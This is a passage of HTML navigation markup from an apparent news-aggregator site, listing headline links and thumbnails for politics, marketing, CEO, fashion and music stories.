                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" title="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/elliehonig-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/">BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="For Voters in Kentucky, Trump Is Losing His Luster" title="For Voters in Kentucky, Trump Is Losing His Luster" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Kentucky-Donald-Trump-Approval-Ratings.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/">For Voters in Kentucky, Trump Is Losing His Luster</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/sad-breaking-president-trump-pays-tribute-to-death-of-scott-adams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SAD BREAKING: President Trump pays tribute to death of Scott Adams" title="SAD BREAKING: President Trump pays tribute to death of Scott Adams" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2020/08/Scott-Adams-Says.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/sad-breaking-president-trump-pays-tribute-to-death-of-scott-adams/">SAD BREAKING: President Trump pays tribute to death of Scott Adams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Escalation on Many Fronts" title="Escalation on Many Fronts" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/">Escalation on Many Fronts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" title="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/Harmeet_K._Dhillon-1-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/">BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boycott-friday/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Boycott Friday!" title="Boycott Friday!" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/FEAT_1440-3-1440x756.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boycott-friday/">Boycott Friday!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Capture Attention Without Clickbait" title="How to Capture Attention Without Clickbait" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Carmine-Gallo.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/">How to Capture Attention Without Clickbait</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/ceo-confidence-falls-on-washington-uncertainty-in-sharpest-january-decline-since-2005/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 " title="CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 " decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/image.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/ceo-confidence-falls-on-washington-uncertainty-in-sharpest-january-decline-since-2005/">CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" title="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2352952495_319323.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/">UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" title="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG_8192-1.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/">Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/winter-dress-trends-like-plaid-capes-to-wear-all-season-long/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Winter Dress Trends—Like Plaid &amp; Capes—To Wear All Season Long" title="Winter Dress Trends—Like Plaid &amp; Capes—To Wear All Season Long" decoding="async" data-src="https://www.refinery29.com/images/11954862.png?crop=2000%2C1050%2Cx0%2Cy37" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/winter-dress-trends-like-plaid-capes-to-wear-all-season-long/">Winter Dress Trends—Like Plaid &amp; Capes—To Wear All Season Long</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/snoop-dogg-lands-the-role-he-was-born-to-play-in-eli-roths-dont-go-in-that-house-bi-h/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’" title="Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’" decoding="async" data-src="https://charts-static.billboard.com/img/1992/05/snoop-dogg-5ly-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/snoop-dogg-lands-the-role-he-was-born-to-play-in-eli-roths-dont-go-in-that-house-bi-h/">Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/in-canada-morgan-wallen-alex-warren-dominate-year-end-album-song-charts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="In Canada: Morgan Wallen &amp; Alex Warren Dominate Year-End Album, Song Charts" title="In Canada: Morgan Wallen &amp; Alex Warren Dominate Year-End Album, Song Charts" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/08/03-taylor-swift-life-of-a-showgirl-pr-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/in-canada-morgan-wallen-alex-warren-dominate-year-end-album-song-charts/">In Canada: Morgan Wallen &amp; Alex Warren Dominate Year-End Album, Song Charts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypens-the-sin-vanish-every-song-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN’s ‘THE SIN : VANISH’: Every Song Ranked" title="ENHYPEN’s ‘THE SIN : VANISH’: Every Song Ranked" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-2-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypens-the-sin-vanish-every-song-ranked/">ENHYPEN’s ‘THE SIN : VANISH’: Every Song Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
